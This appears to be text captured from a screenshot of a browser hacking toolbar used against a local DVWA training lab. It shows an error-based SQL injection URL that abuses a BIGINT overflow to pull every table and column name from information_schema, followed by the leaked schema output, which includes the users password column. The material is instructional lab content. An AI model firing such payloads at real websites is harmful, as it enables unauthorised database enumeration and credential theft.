 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=1' or !(select*from(select(concat (@:=0,(select count(*)from
`information_schema`.columns where table_schema=database()and@:=concat
(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)-~0
-- -
Post data Referrer Base64 0xHEX %URL
Warning: mysql_query(): Unable to save result set in C:\xampp\htdocs\dvwa\vulnerabilities\sqli\source\low.php on line 10
BIGINT UNSIGNED value is out of range in '((not((select '000
dvwa::guestbook::comment_id
dvwa::guestbook::comment
dvwa::guestbook::name
dvwa::users::user_id
dvwa::users::first_name
dvwa::users::last_name
dvwa::users::user
dvwa::users::password
dvwa::users::avatar' from dual))) - (~(0)))'
drops.wooyun.org